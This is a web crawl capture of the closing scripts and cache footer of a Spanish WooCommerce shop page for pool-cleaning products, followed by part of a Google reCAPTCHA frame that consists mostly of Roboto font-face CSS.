	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-22 16:26:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>



<script  src="https://limpiafondosonline.com/wp-content/cache/minify/92948.js"></script>

<script id="wc-price-filter-block-frontend-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-03-24 09:39:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Max. Price":["Precio m\u00e1ximo"],"Min. Price":["Precio m\u00ednimo"],"Reset price filter":["Restablecer filtro de precios"],"Reset filter":["Restablecer filtro"],"Apply price filter":["Aplicar filtro de precios"],"Apply filter":["Aplicar filtro"],"Filter products by maximum price":["Filtrar productos por mayor precio"],"Filter products by minimum price":["Filtrar productos por el menor precio"],"There was an error loading the content.":["Ha habido un error al cargar el contenido."],"Oops!":["\u00a1Vaya!"],"Error:":["Error:"],"Reset":["Restablecer"],"Apply":["Aplicar"]}},"comment":{"reference":"assets\/client\/blocks\/price-filter-frontend.js"}} );
</script>

<script  src="https://limpiafondosonline.com/wp-content/cache/minify/e8c38.js"></script>

<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>


<script  src="https://limpiafondosonline.com/wp-content/cache/minify/710bf.js"></script>

<script id="wc-filter-wrapper-block-frontend-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-03-24 09:39:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"There was an error loading the content.":["Ha habido un error al cargar el contenido."],"Oops!":["\u00a1Vaya!"],"Error:":["Error:"]}},"comment":{"reference":"assets\/client\/blocks\/filter-wrapper-frontend.js"}} );
</script>



<script  src="https://limpiafondosonline.com/wp-content/cache/minify/d0d8e.js"></script>

<script id="berocket_aapf_widget-script-js-extra">
var the_ajax_script = {"disable_ajax_loading":"1","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.8.2","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/limpiafondosonline.com\/tienda\/","ajaxurl":"https:\/\/limpiafondosonline.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\">\n\t\tNo se han encontrado productos que coincidan con tu selecci\u00f3n.\t<\/div>\n<\/div>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"1","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.8.2","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/limpiafondosonline.com\/tienda\/","ajaxurl":"https:\/\/limpiafondosonline.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\">\n\t\tNo se han encontrado productos que coincidan con tu selecci\u00f3n.\t<\/div>\n<\/div>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"1","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.8.2","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/limpiafondosonline.com\/tienda\/","ajaxurl":"https:\/\/limpiafondosonline.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\">\n\t\tNo se han encontrado productos que coincidan con tu selecci\u00f3n.\t<\/div>\n<\/div>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"1","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.8.2","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/limpiafondosonline.com\/tienda\/","ajaxurl":"https:\/\/limpiafondosonline.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\">\n\t\tNo se han encontrado productos que coincidan con tu selecci\u00f3n.\t<\/div>\n<\/div>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
</script>
<script  src="https://limpiafondosonline.com/wp-content/cache/minify/14911.js"></script>

	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Minimizado usando Disk
Caché de base de datos 157/360 consultas en 0.259 segundos usando Disk

Served from: limpiafondosonline.com @ 2025-04-03 13:02:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTGIUfAAAAADGP10gD2KQv2UNi1Rl8du6QKOHH&co=aHR0cHM6Ly9saW1waWFmb25kb3NvbmxpbmUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z0bf2cqg8d9z
body_size: 48830
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
